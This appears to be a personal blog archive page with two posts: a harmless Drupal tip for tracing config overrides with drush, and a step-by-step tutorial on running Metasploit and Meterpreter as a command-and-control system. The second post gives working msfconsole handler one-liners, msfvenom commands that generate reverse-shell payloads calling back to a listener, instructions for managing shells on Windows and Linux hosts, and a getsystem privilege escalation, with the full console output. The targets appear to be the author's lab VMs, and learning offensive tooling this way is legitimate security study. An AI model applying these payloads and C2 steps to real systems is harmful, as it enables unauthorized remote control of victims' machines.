Main menu
You are here
February 2024
What is overriding your Drupal config?
12 February 2024 - 11:32am — drewSomething is overriding config in Drupal - you can see it by invoking drush with and without the flag to include overrides:
$ drush cget system.performance | grep -B1 preprocess css: preprocess: false -- js: preprocess: false
$ drush cget --include-overridden system.performance | grep -B1 preprocess css: preprocess: true -- js: preprocess: true
Perhaps we want to turn this config off, but these overrides won't let us.
Where are these config overrides coming from?
Generally, overrides can come from two places - for example, see:
https://git.drupalcode.org/project/drupal/-/blob/10.2.3/core/lib/Drupal/Core/Config/Config.php#L280
// Apply overrides.
if (isset($this->moduleOverrides) && is_array($this->moduleOverrides)) {
$original_data = NestedArray::mergeDeepArray([$original_data, $this->moduleOverrides], TRUE);
}
if (isset($this->settingsOverrides) && is_array($this->settingsOverrides)) {
$original_data = NestedArray::mergeDeepArray([$original_data, $this->settingsOverrides], TRUE);
}
There could be an override in settings(.php) or perhaps it's coming from a module. How can we tell which?
The settingsOverrides and moduleOverrides properties of the config object are protected, but in modern PHP there's at least one trick we can use to have quick look at them.
$ drush ev "var_dump((fn() => \$this->moduleOverrides)->call(\Drupal::config('system.performance')))"
NULL
$ drush ev "var_dump((fn() => \$this->settingsOverrides)->call(\Drupal::config('system.performance')))"
array(2) {
["css"]=>
array(1) {
["preprocess"]=>
bool(true)
}
["js"]=>
array(1) {
["preprocess"]=>
bool(true)
}
}
So we can tell that these overrides are coming from settings as opposed to modules.
Hopefully that'll help us track them down.
- Log in to post comments
metasploit and meterpreter as a C2 with sessions and channels
22 February 2024 - 3:08pm — drewIt's possible to use the metasploit console and meterpreter as a powerful Command and Control (C2) system using sessions and channels; here's how.
One-liner to start up a multi-handler in the metasploit console listening on a given port for incoming connections from a (staged) metasploit payload:
$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD linux/x64/meterpreter/reverse_tcp; set LHOST 0.0.0.0; set LPORT 4443; set EXITONSESSION FALSE; exploit -j" [*] Using configured payload generic/shell_reverse_tcp PAYLOAD => linux/x64/meterpreter/reverse_tcp LHOST => 0.0.0.0 LPORT => 4443 EXITONSESSION => false [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 0.0.0.0:4443 msf6 exploit(multi/handler) >
The main options we're using here that are noteworthy are telling the handler not to exit when it sets up a session, and the -j flag to run the listener as a background job.
If we only want to use that one payload in this case - if we're only working with linux targets here, for example - we're done.
However we can work with a different payload at the same time. Let's set something up for Windows targets too as an example.
(This payload is for older Windows machines, as I'm using a couple of old VMs I had lying around for the demonstration. There are hundreds of payloads available for all sorts of different targets.)
msf6 exploit(multi/handler) > set payload windows/meterpreter_reverse_tcp payload => windows/meterpreter_reverse_tcp msf6 exploit(multi/handler) > set LPORT 4444 LPORT => 4444 msf6 exploit(multi/handler) > exploit -j [*] Exploit running as background job 1. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 0.0.0.0:4444 msf6 exploit(multi/handler) >
So we now have two listeners running as background jobs on different ports, using two different payloads.
For our linux targets, we're listening on port 4443 so our exploit payload needs to use that port too.
Here's a simple example of preparing a suitable meterpreter linux executable (this is in a different terminal to the msf console).
Note that for the payload we'll run on the target, we need to specify the IP where the listener will be running.
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.123.234.87 LPORT=4443 -f elf -o 4443.elf [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 130 bytes Final size of elf file: 250 bytes Saved as: 4443.elf
When that's executed on the target, we see something like this in the msf console:
msf6 exploit(multi/handler) > [*] Sending stage (3045380 bytes) to 10.123.234.31 [*] Meterpreter session 3 opened (10.123.234.87:4443 -> 10.123.234.31:52594) at 2024-02-21 14:14:24 +0000 msf6 exploit(multi/handler) >
Now let's prepare the other payload; this one is for older Windows boxes.
$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=10.11.13.87 LPORT=4444 -f exe -o 4444.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 176198 bytes Final size of exe file: 251392 bytes Saved as: 4444.exe
When we execute that on the target, we should see something like this in our msf console:
msf6 exploit(multi/handler) > [*] Meterpreter session 4 opened (10.123.234.87:4444 -> 10.123.234.144:1042) at 2024-02-21 14:17:46 +0000
We now have two different sessions running - let's ask for a list:
msf6 exploit(multi/handler) > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 3 meterpreter x64/linux mcdruid @ 10.123.234.31 10.123.234.87:4443 -> 10.123.234.31:52594 (10.123.234.31) 4 meterpreter x86/windows WINXP\Administrator @ WINXP 10.123.234.87:4444 -> 10.123.234.144:1042 (10.123.234.144)
Now if we want to interact with one of those meterpreter sessions:
msf6 exploit(multi/handler) > sessions -i 4 [*] Starting interaction with 4... meterpreter > sysinfo Computer : WINXP OS : Windows XP (5.1 Build 2600, Service Pack 3). Architecture : x86 System Language : en_US Domain : WORKGROUP Logged On Users : 2 Meterpreter : x86/windows
To jump back to the console from there, we can either press Ctrl + Z or type background.
meterpreter >^Z Background session 4? [y/N] msf6 exploit(multi/handler) > sessions -l Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 3 meterpreter x64/linux mcdruid @ 10.123.234.31 10.123.234.87:4443 -> 10.123.234.31:52594 (10.123.234.31) 4 meterpreter x86/windows WINXP\Administrator @ WINXP 10.123.234.87:4444 -> 10.123.234.144:1042 (10.123.234.144) 5 meterpreter x64/linux mcdruid @ 10.123.234.147 10.123.234.87:4443 -> 10.123.234.147:47674 (10.123.234.147) 6 meterpreter x86/windows IEWIN7\IEUser @ IEWIN7 10.123.234.87:4444 -> 10.123.234.27:49185 (10.123.234.27)
Oh, look - we've now got a few sessions going with different targets.
Let's go back into one of those sessions and kick off a shell:
msf6 exploit(multi/handler) > sessions -i 4 [*] Starting interaction with 4... meterpreter > shell Process 1776 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\Administrator\Desktop>
We can send that shell to the background with Ctrl + Z, and list the channels running in that session. We can use the channel command to go back into our shell.
C:\Documents and Settings\Administrator\Desktop>^Z
Background channel 1? [y/N] y
meterpreter > channel -l
Id Class Type
-- ----- ----
1 3 stdapi_process
meterpreter > channel -i 1
Interacting with channel 1...
C:\Documents and Settings\Administrator\Desktop>
Two things to note here; one is that it's always sessions plural, but channel singular. I get this wrong all the time!
The other is that when we background a shell and then go back into it via the channel command, we won't see any output that's been received in the meantime - so we can't use this to multitask when waiting on a long-running command to finish if we want to see the output it produces.
You can use channels to run multiple shells in parallel on the same target though - for example:
msf6 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > sysinfo
Computer : IEWIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > shell
Process 2296 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>whoami
iewin7\ieuser
C:\Users\IEUser\Desktop>^Z
Background channel 1? [y/N] y
meterpreter > shell
Process 3796 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>^Z
Background channel 2? [y/N] y
meterpreter > channel -l
Id Class Type
-- ----- ----
1 3 stdapi_process
2 3 stdapi_process
meterpreter > channel -i 1
Interacting with channel 1...
C:\Users\IEUser\Desktop>Finally, just for fun, let's use meterpreter to escalate privileges and get a system shell:
meterpreter > getuid Server username: IEWIN7\IEUser meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > shell Process 3892 created. Channel 3 created. Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami nt authority\system
If only it was always that easy.
Key things to remember:
EXITONSESSION FALSEandexploit -jto keep the listener running in the background.sessions -lto list sessions andsessions -i IDto interact with a specific session.channel -lto list channels andchannel -i IDto interact with a specific channel.Ctrl + Zto send the current channel or session to the background.
- Log in to post comments





